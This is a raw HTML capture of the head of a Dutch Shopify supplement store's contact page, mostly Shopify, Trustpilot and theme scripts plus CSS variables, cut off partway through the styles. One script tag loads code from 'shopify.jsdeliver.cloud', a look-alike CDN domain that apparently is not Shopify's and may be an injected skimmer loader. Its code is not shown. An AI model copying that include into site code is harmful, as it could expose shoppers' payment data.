

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zooonutrition.com/pages/contact
body_size: 49182
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.zooonutrition.com/pages/contact">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="uoN95gMa1KwpRKi4tKDiP7J69N/NSpSrOF/qvPxGb3BdPmUCxuGMdRXgt+AUvRXFBDGsavrNOrHDezqy4ispSxQpVQrWl+Em/334mGEE0Q4jL9qtZKh/O0ocIVVtKhib8HzXAmckhQOJc0J8ZwimG3IcjDwtHf41ra+o0W1qN3j/u5Qe7rrbECjzELfX5ZkKA4guD/qdAFxZC6bma7hpZkvgzj94RAqyE/GIKC01AKY6NRBFVFX8XkIU4FPpnopHxJwdFgVr1GdGZ+3XaHNknnh3Vqk7dP/WQIEM2LUjGO6BkcH6pvPED5qkUPgAlLZ/n4fmSg/gDtBGf+5Gau96Z+3tSPjqsNuRnfBs7KFAY1qmV1r4IMCObMFucAlsT1ppup12vge0HxtKH+t55aIRvlP2D66pqBqp8w+xsQoSo7eZP59KF3X9cvx/78qPtiwneQifvWaUud9GrSpqy9gb/A=="
    ></script>
    <script src="//www.zooonutrition.com/cdn/shop/t/39/assets/secondary.js?v=176066990885051318471750325574" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?crop=center&height=32&v=1727701281&width=32"><title>
      Contact Zooo Nutrition: Klantenservice en Ondersteuning
 &ndash; Zooonutrition</title>

    
      <meta name="description" content="Neem direct contact op met Zooo Nutrition voor vragen over onze fitnesssupplementen. Bereik ons via email, telefoon, of vul ons contactformulier in. Snel en persoonlijk antwoord gegarandeerd.">
    

    

<meta property="og:site_name" content="Zooonutrition">
<meta property="og:url" content="https://www.zooonutrition.com/pages/contact">
<meta property="og:title" content="Contact Zooo Nutrition: Klantenservice en Ondersteuning">
<meta property="og:type" content="website">
<meta property="og:description" content="Neem direct contact op met Zooo Nutrition voor vragen over onze fitnesssupplementen. Bereik ons via email, telefoon, of vul ons contactformulier in. Snel en persoonlijk antwoord gegarandeerd."><meta property="og:image" content="http://www.zooonutrition.com/cdn/shop/files/Zooonutrition-Beargymmies-Creatine-Monohydraat-gummy-beertjes-socials.webp?v=1727786011">
  <meta property="og:image:secure_url" content="https://www.zooonutrition.com/cdn/shop/files/Zooonutrition-Beargymmies-Creatine-Monohydraat-gummy-beertjes-socials.webp?v=1727786011">
  <meta property="og:image:width" content="1800">
  <meta property="og:image:height" content="942"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Contact Zooo Nutrition: Klantenservice en Ondersteuning">
<meta name="twitter:description" content="Neem direct contact op met Zooo Nutrition voor vragen over onze fitnesssupplementen. Bereik ons via email, telefoon, of vul ons contactformulier in. Snel en persoonlijk antwoord gegarandeerd.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bin28n525e2ulr9v6xjj81c8c8vczu">
<meta name="google-site-verification" content="PfBZXlPKTBVCrb_r4D3WC85-FOD7FBl10P8kywWDTFY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/63683166443/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9600a4fa46527049513da20940e10cd2">
<meta id="in-context-paypal-metadata" data-shop-id="63683166443" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.zooonutrition.com/pages/contact">
<link rel="alternate" hreflang="nl" href="https://www.zooonutrition.com/pages/contact">
<link rel="alternate" hreflang="de" href="https://www.zooonutrition.com/de/pages/contact">
<link rel="alternate" hreflang="nl-IE" href="https://www.zooonutrition.com/nl-ie/pages/contact">
<link rel="alternate" hreflang="en-IE" href="https://www.zooonutrition.com/en-ie/pages/contact">
<link rel="alternate" hreflang="nl-BE" href="https://www.zooonutrition.com/nl-be/pages/contact">
<link rel="alternate" hreflang="nl-DE" href="https://www.zooonutrition.com/nl-de/pages/contact">
<link rel="alternate" hreflang="en-DE" href="https://www.zooonutrition.com/en-de/pages/contact">
<link rel="alternate" hreflang="nl-FR" href="https://www.zooonutrition.com/nl-fr/pages/contact">
<link rel="alternate" hreflang="en-FR" href="https://www.zooonutrition.com/en-fr/pages/contact">
<link rel="alternate" hreflang="nl-ES" href="https://www.zooonutrition.com/nl-es/pages/contact">
<link rel="alternate" hreflang="en-ES" href="https://www.zooonutrition.com/en-es/pages/contact">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-NL&shop_id=63683166443" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":63683166443,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/63683166443","merchantName":"Zooonutrition","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Zooonutrition","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9600a4fa46527049513da20940e10cd2","betas":["rich-media-storefront-analytics"],"domain":"www.zooonutrition.com","predictiveSearch":true,"shopId":63683166443,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "zooonutrition.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-pro-1-4-1-updated","id":185275122004,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.zooonutrition.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.zooonutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_vOV-a8uK.nl.esm.js"></script>
<script defer="defer" async type="module" src="//www.zooonutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CJhj07vB.esm.js"></script>
<script defer="defer" async type="module" src="//www.zooonutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUgVXUZf.esm.js"></script>
<script type="module">
  await import("//www.zooonutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_vOV-a8uK.nl.esm.js");
await import("//www.zooonutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CJhj07vB.esm.js");
await import("//www.zooonutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUgVXUZf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BXFoCcTc.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BrMTCua_.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BNYBSeU_.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CWCaoIdT.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-button":["modules/v2/client.shop-button_DHPWWyFt.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DkrRGug0.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_gEGA2pId.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_vOV-a8uK.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DgkqQ-gA.nl.esm.js","modules/v2/client.shop-login-button_Cfex_xfE.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"pay-button":["modules/v2/client.pay-button_C5ffEwyD.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BXXDvmMv.nl.esm.js","modules/v2/client.shop-login-button_Cfex_xfE.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BNCHBxRp.nl.esm.js","modules/v2/client.shop-login-button_Cfex_xfE.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BBFyycLo.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CAl1mkDZ.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cfex_xfE.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Drczia_q.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-login":["modules/v2/client.shop-login_WnrjWA38.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CJxlri54.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJWMEg1ZXdYNUd0a2ZCOExpIiwicyI6InNrdSJ9\u0026shop=zooonutrition.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/zooonutrition.myshopify.com.js?settings=1746612482829\u0026shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=zooonutrition.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=72fd9697-a3af-44cf-8a58-3c9ee0e5ffca\u0026s=5aa34b82-96d6-48a9-bb24-9d03e93d6147\u0026shop=zooonutrition.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=df185973\u0026shop=zooonutrition.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJWMEg1ZXdYNUd0a2ZCOExpIiwicyI6InNrdSIsInQiOlsib3JkZXJzL2Z1bGZpbGxlZCJdLCJ2IjoiIiwiYSI6IiJ9\u0026shop=zooonutrition.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJWMEg1ZXdYNUd0a2ZCOExpIiwicyI6InNrdSIsInQiOlsib3JkZXJzL2Z1bGZpbGxlZCJdLCJ2IjoiIiwiYSI6IiJ9\u0026shop=zooonutrition.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":63683166443,"offset":3600,"reqid":"169c5156-645b-4c39-8891-a4e535e9a33f-1769847288","pageurl":"www.zooonutrition.com\/pages\/contact","s":"pages-96157335787","u":"71afb49c9ce9","p":"page","rtyp":"page","rid":96157335787};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.zooonutrition.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.zooonutrition.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.zooonutrition.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.zooonutrition.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.zooonutrition.com/cdn/shop/t/39/compiled_assets/scripts.js?v=2789"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 136, 90;
        --color-base-accent-1: 222, 53, 53;
        --color-base-accent-2: 0, 133, 88;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #de3535;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(0, 182, 122, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 4px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
